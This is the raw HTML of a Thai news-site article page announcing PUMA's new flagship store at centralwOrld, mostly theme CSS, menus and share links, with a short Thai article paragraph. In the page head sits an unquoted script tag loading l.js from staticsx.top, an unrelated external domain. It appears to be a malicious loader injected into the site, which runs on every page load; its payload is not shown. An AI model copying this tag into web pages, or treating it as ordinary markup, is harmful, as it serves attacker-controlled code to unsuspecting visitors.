                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-32720 single-format-standard puma--flagship-store- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu" class="td-mobile-main-menu"><li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://siam108.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://siam108.com/">
			<img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://siam108.com/">
				<img src="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg" alt=""/>
				<span class="td-visual-hidden">Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</span>
			</a>
		    </div>
    <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://siam108.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-mainmenu2" class="top-header-menu"><li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-957"><a href="https://siam108.com/category/eat-shop-travel/">กิน ช๊อป เที่ยว</a>
<ul class="sub-menu">
	<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-958"><a href="https://siam108.com/category/eat-shop-travel/beauty/">ความสวย ความงาม</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-959"><a href="https://siam108.com/category/eat-shop-travel/hangout/">ย่านท่องเที่ยว</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-960"><a href="https://siam108.com/category/eat-shop-travel/resturant/">ร้านอาหาร</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://siam108.com/category/eat-shop-travel/hotel-resort/">โรงแรม / รีสอร์ท</a></li>
</ul>
</li>
<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-962"><a href="https://siam108.com/category/knowledge/">นานาสาระ</a>
<ul class="sub-menu">
	<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://siam108.com/category/knowledge/study/">การศึกาษา</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-964"><a href="https://siam108.com/category/knowledge/wisdom/">ความรู้</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://siam108.com/category/knowledge/govoment/">ราชการ</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-966"><a href="https://siam108.com/category/knowledge/social-charity/">เพื่อสังคม</a></li>
</ul>
</li>
<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-967"><a href="https://siam108.com/category/tv-onair/">ออนแอร์</a>
<ul class="sub-menu">
	<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-968"><a href="https://siam108.com/category/tv-onair/tv-program/">รายการทีวี</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-969"><a href="https://siam108.com/category/tv-onair/radio-program/">รายการวิทยุ</a></li>
</ul>
</li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-970"><a href="https://siam108.com/category/sport/">กีฬา</a>
<ul class="sub-menu">
	<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://siam108.com/category/sport/sports/">กีฬา</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-972"><a href="https://siam108.com/category/sport/motor-sport/">มอเตอร์สปอร์</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-973"><a href="https://siam108.com/category/sport/motor/">ยานยนต์</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-974"><a href="https://siam108.com/category/catwalk/">Catwalk</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-975"><a href="https://siam108.com/category/catwalk/pagent/">นางงาม</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-976"><a href="https://siam108.com/category/catwalk/fashionshow/">แฟชั่นโชว์</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-977"><a href="https://siam108.com/category/talk-of-the-town/">ทอล์ ออฟ เดอะทาวน์</a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://siam108.com/category/talk-of-the-town/ent-people/">แวดวงคนบันเทิง</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://siam108.com/category/talk-of-the-town/social-people/">แวดวงสังคม</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="https://siam108.com/category/talk-of-the-town/hiso-people/">แวดวงไฮโซ</a></li>
</ul>
</li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://siam108.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน กิน ช๊อป เที่ยว" class="entry-crumb" href="https://siam108.com/category/eat-shop-travel/">กิน ช๊อป เที่ยว</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">PUMA เปิดตัว Flagship Store ที่ใหญ่ที่สุดในไทย ณ centralwOrld</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-32720" class="post-32720 post type-post status-publish format-standard has-post-thumbnail category-eat-shop-travel category-annoucement" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://siam108.com/category/eat-shop-travel/">กิน ช๊อป เที่ยว</a></li><li class="entry-category"><a  href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a></li><li class="entry-category"><a  href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">PUMA เปิดตัว Flagship Store ที่ใหญ่ที่สุดในไทย ณ centralwOrld</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">โดย</div> <a href="https://siam108.com/author/siam108/">Siam108</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-30T20:34:28+00:00" >30 มีนาคม 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://siam108.com/puma-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7-flagship-store-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-32720">755</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2Fpuma-%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%2595%25e0%25b8%25b1%25e0%25b8%25a7-flagship-store-%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b9%2583%25e0%25b8%25ab%25e0%25b8%258d%25e0%25b9%2588%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25aa%25e0%25b8%25b8%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PUMA+%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%95%E0%B8%B1%E0%B8%A7+Flagship+Store+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%83%E0%B8%AB%E0%B8%8D%E0%B9%88%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B9%83%E0%B8%99%E0%B9%84%E0%B8%97%E0%B8%A2+%E0%B8%93+centralwOrld&url=https%3A%2F%2Fsiam108.com%2Fpuma-%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%2595%25e0%25b8%25b1%25e0%25b8%25a7-flagship-store-%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b9%2583%25e0%25b8%25ab%25e0%25b8%258d%25e0%25b9%2588%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25aa%25e0%25b8%25b8%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/puma-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7-flagship-store-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=PUMA เปิดตัว Flagship Store ที่ใหญ่ที่สุดในไทย ณ centralwOrld&body=https://siam108.com/puma-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7-flagship-store-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?PUMA+%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%95%E0%B8%B1%E0%B8%A7+Flagship+Store+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%83%E0%B8%AB%E0%B8%8D%E0%B9%88%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B9%83%E0%B8%99%E0%B9%84%E0%B8%97%E0%B8%A2+%E0%B8%93+centralwOrld%0D%0Ahttps://siam108.com/puma-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7-flagship-store-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p class="s6"><span class="s8"><img loading="lazy" class="size-medium wp-image-32721 aligncenter" src="https://siam108.com/wp-content/uploads/2023/03/A61281BC-2FF5-4AD2-A6DE-7635BCE253DC-400x600.jpeg" alt="" width="400" height="600" srcset="https://siam108.com/wp-content/uploads/2023/03/A61281BC-2FF5-4AD2-A6DE-7635BCE253DC-400x600.jpeg 400w, https://siam108.com/wp-content/uploads/2023/03/A61281BC-2FF5-4AD2-A6DE-7635BCE253DC-683x1024.jpeg 683w, https://siam108.com/wp-content/uploads/2023/03/A61281BC-2FF5-4AD2-A6DE-7635BCE253DC-768x1152.jpeg 768w, https://siam108.com/wp-content/uploads/2023/03/A61281BC-2FF5-4AD2-A6DE-7635BCE253DC-1024x1536.jpeg 1024w, https://siam108.com/wp-content/uploads/2023/03/A61281BC-2FF5-4AD2-A6DE-7635BCE253DC-696x1044.jpeg 696w, https://siam108.com/wp-content/uploads/2023/03/A61281BC-2FF5-4AD2-A6DE-7635BCE253DC-1068x1602.jpeg 1068w, https://siam108.com/wp-content/uploads/2023/03/A61281BC-2FF5-4AD2-A6DE-7635BCE253DC-280x420.jpeg 280w, https://siam108.com/wp-content/uploads/2023/03/A61281BC-2FF5-4AD2-A6DE-7635BCE253DC.jpeg 1115w" sizes="(max-width: 400px) 100vw, 400px" />พูม่า สปอร์ตส </span><span class="s8">(</span><span class="s8">ประเทศไทย</span><span class="s8">)</span> <span class="s8">แบรนด์เครื่องแต่งกายและไลฟ์สไตล์กีฬาชั้นนำระดับโลก</span><span class="s8">จากประเทศเยอรมนี</span> <span class="s8">จัดงานเปิดตัว </span><span class="s8">PUMA Flagship Store </span><span class="s8">แห่ง</span><span class="s8">ใหม่ในไทย</span> <span class="s8">พร้อม</span><span class="s8">แคมเปญ</span> <span class="s5">“</span><span class="s5">PUMA COURT</span><span class="s5">”</span> <span class="s8">ที่เชิญชวนผู้คนในแต่ละ </span><span class="s8">Sub – Cultur</span><span class="s8">e</span><span class="s8">มาร่วมแชร์ประสบการณ์และความชอบในไลฟ์สไตล์และกีฬาร่วมกัน</span> <span class="s8">โดยมี </span><span class="s8">“</span><span class="s5">ลุค </span><span class="s5">–</span><span class="s5"> อิชิคาว่า</span> <span class="s5">พลาวเด้น</span><span class="s8">” </span><span class="s8">แบรนด์</span><span class="s8">แอม</span><span class="s8">บาสเดอร์</span><span class="s8">มาร่วมงาน</span><span class="s8"> ณ </span><span class="s8">ชั้น </span><span class="s8">1</span> <span class="s8">โซน </span><span class="s8">B</span><span class="s8">e</span><span class="s8">acon</span><span class="s8"> 3</span> <span class="s8">c</span><span class="s8">entral</span><span class="s8">w</span><span class="s8">O</span><span class="s8">rld</span></p>
